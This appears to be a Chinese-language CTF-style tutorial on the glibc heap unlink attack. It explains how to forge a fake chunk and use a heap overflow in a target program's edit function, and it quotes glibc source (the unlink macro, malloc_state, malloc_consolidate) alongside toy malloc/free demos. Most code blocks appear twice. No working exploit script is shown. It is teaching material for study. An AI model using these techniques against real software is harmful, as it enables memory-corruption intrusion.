







接下来画图进行分析unlink的这个具体过程,首先先来说明一下unlink attack的具体条件

接下来画图解释(地址就以分析1中得到的地址为准),所做的伪造堆块的前提准备是这样的



已知程序在开头就已经申请了0x10个字节了,但是这个堆块并没有什么用









我们需要申请3个堆块,第1个、第2个堆块尽量都申请free后能放入unsortedbin的这个链表

然后第3个随便申请一个堆块就可以了(这里申请第3个堆块的原因是,防止free第二个堆块时,第二个堆块与第一个堆块合并之后再被合并入top_chunk中)





这时再使用change函数修改堆块造成堆溢出,刚好具有现成的指向第一个堆块的指针(即itemlist[0].name)





gdb动态调试查看,先申请一个堆块,使用x/20gx 0x6020C0查看这个结构体数组,发现该指针在0x6020c0+0x8的这个位置

0x10--->0001 0000

0x18--->0001 1000

0x20--->0010 0000

0x10--->0001 0000

0x18--->0001 1000

0x20--->0010 0000

struct malloc_state

{

mutex_t mutex;

int flags;

mfastbinptr fastbinsY[NFASTBINS];

mchunkptr top;

mchunkptr last_remainder;

mchunkptr bins[NBINS * 2 - 2];

unsigned int binmap[BINMAPSIZE];

struct malloc_state *next;

struct malloc_state *next_free;

INTERNAL_SIZE_T attached_threads;

INTERNAL_SIZE_T system_mem;

INTERNAL_SIZE_T max_system_mem;

};

struct malloc_state

{

mutex_t mutex;

int flags;

mfastbinptr fastbinsY[NFASTBINS];

mchunkptr top;

mchunkptr last_remainder;

mchunkptr bins[NBINS * 2 - 2];

unsigned int binmap[BINMAPSIZE];

struct malloc_state *next;

struct malloc_state *next_free;

INTERNAL_SIZE_T attached_threads;

INTERNAL_SIZE_T system_mem;

INTERNAL_SIZE_T max_system_mem;

};

static struct malloc_state main_arena =

{

.mutex = _LIBC_LOCK_INITIALIZER,

.next = &main_arena,

.attached_threads = 1

};

static struct malloc_state main_arena =

{

.mutex = _LIBC_LOCK_INITIALIZER,

.next = &main_arena,

.attached_threads = 1

};

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <string.h>

#include <unistd.h>

long long int a[100];

int main() {

long long int *p1 = malloc(0x100);

long long int *pp = malloc(0x100);

long long int *p2 = malloc(0x100);

long long int *p3 = malloc(0x100);

free(p1);

free(p2);

free(p3);

return 0;

}

# gcc -o unlink_64 unlink_64.c -fno-stack-protector -z execstack

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <string.h>

#include <unistd.h>

long long int a[100];

int main() {

long long int *p1 = malloc(0x100);

long long int *pp = malloc(0x100);

long long int *p2 = malloc(0x100);

long long int *p3 = malloc(0x100);

free(p1);

free(p2);

free(p3);

return 0;

}

# gcc -o unlink_64 unlink_64.c -fno-stack-protector -z execstack

#include<stdio.h>

#include<stdlib.h>

#include<stdint.h>

#include<string.h>

#include<unistd.h>

long long int a[100];

int main(){

long long int *p1 = malloc(0x100);

long long int *pp = malloc(0x100);

long long int *p2 = malloc(0x100);

long long int *p3 = malloc(0x100);

long long int *p4 = malloc(0x100);

free(p1);

free(p2);

free(p3);

free(p4);

return 0;

}

#include<stdio.h>

#include<stdlib.h>

#include<stdint.h>

#include<string.h>

#include<unistd.h>

long long int a[100];

int main(){

long long int *p1 = malloc(0x100);

long long int *pp = malloc(0x100);

long long int *p2 = malloc(0x100);

long long int *p3 = malloc(0x100);

long long int *p4 = malloc(0x100);

free(p1);

free(p2);

free(p3);

free(p4);

return 0;

}

#define unlink(AV, P, BK, FD) {

FD = P->fd;

BK = P->bk;

if (__builtin_expect (FD->bk != P || BK->fd != P, 0))

malloc_printerr (check_action, "corrupted double-linked list", P, AV);

else {

FD->bk = BK;

BK->fd = FD;

if (!in_smallbin_range(P->size)&& __builtin_expect (P->fd_nextsize != NULL, 0))

{

if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)

|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))

malloc_printerr (check_action,"corrupted double-linked list (not small)",P, AV);

if (FD->fd_nextsize == NULL)

{

if (P->fd_nextsize == P)

FD->fd_nextsize = FD->bk_nextsize = FD;

else

{

FD->fd_nextsize = P->fd_nextsize;

FD->bk_nextsize = P->bk_nextsize;

P->fd_nextsize->bk_nextsize = FD;

P->bk_nextsize->fd_nextsize = FD;

}

}

else

{

P->fd_nextsize->bk_nextsize = P->bk_nextsize;

P->bk_nextsize->fd_nextsize = P->fd_nextsize;

}

}

}

}

#define unlink(AV, P, BK, FD) {

FD = P->fd;

BK = P->bk;

if (__builtin_expect (FD->bk != P || BK->fd != P, 0))

malloc_printerr (check_action, "corrupted double-linked list", P, AV);

else {

FD->bk = BK;

BK->fd = FD;

if (!in_smallbin_range(P->size)&& __builtin_expect (P->fd_nextsize != NULL, 0))

{

if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)

|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))

malloc_printerr (check_action,"corrupted double-linked list (not small)",P, AV);

if (FD->fd_nextsize == NULL)

{

if (P->fd_nextsize == P)

FD->fd_nextsize = FD->bk_nextsize = FD;

else

{

FD->fd_nextsize = P->fd_nextsize;

FD->bk_nextsize = P->bk_nextsize;

P->fd_nextsize->bk_nextsize = FD;

P->bk_nextsize->fd_nextsize = FD;

}

}

else

{

P->fd_nextsize->bk_nextsize = P->bk_nextsize;

P->bk_nextsize->fd_nextsize = P->fd_nextsize;

}

}

}

}

FD = P->fd

BK = P->bk

FD->bk = BK;

BK->fd = FD;

FD->bk = BK;

BK->fd = FD;

if (__builtin_expect (FD->bk != P || BK->fd != P, 0))

malloc_printerr (check_action, "corrupted double-linked list", P, AV);

if (__builtin_expect (FD->bk != P || BK->fd != P, 0))

malloc_printerr (check_action, "corrupted double-linked list", P, AV);

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

unlink(av, nextchunk, bck, fwd);

size += nextsize;

} else

clear_inuse_bit_at_offset(nextchunk, 0);

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

unlink(av, nextchunk, bck, fwd);

size += nextsize;

} else

clear_inuse_bit_at_offset(nextchunk, 0);

static void malloc_consolidate(mstate av)

{

mfastbinptr* fb;

mfastbinptr* maxfb;

mchunkptr p;

mchunkptr nextp;

mchunkptr unsorted_bin;

mchunkptr first_unsorted;

mchunkptr nextchunk;

INTERNAL_SIZE_T size;

INTERNAL_SIZE_T nextsize;

INTERNAL_SIZE_T prevsize;

int nextinuse;

mchunkptr bck;

mchunkptr fwd;

if (get_max_fast () != 0) {

clear_fastchunks(av);

unsorted_bin = unsorted_chunks(av);

maxfb = &fastbin (av, NFASTBINS - 1);

fb = &fastbin (av, 0);

do {

p = atomic_exchange_acq (fb, 0);

if (p != 0) {

do {

check_inuse_chunk(av, p);

nextp = p->fd;

size = p->size & ~(PREV_INUSE|NON_MAIN_ARENA);

nextchunk = chunk_at_offset(p, size);

nextsize = chunksize(nextchunk);

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

size += nextsize;

unlink(av, nextchunk, bck, fwd);

} else

clear_inuse_bit_at_offset(nextchunk, 0);

first_unsorted = unsorted_bin->fd;

unsorted_bin->fd = p;

first_unsorted->bk = p;

if (!in_smallbin_range (size)) {

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

set_head(p, size | PREV_INUSE);

p->bk = unsorted_bin;

p->fd = first_unsorted;

set_foot(p, size);

}

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

}

} while ( (p = nextp) != 0);

}

} while (fb++ != maxfb);

}

else {

malloc_init_state(av);

check_malloc_state(av);

}

}

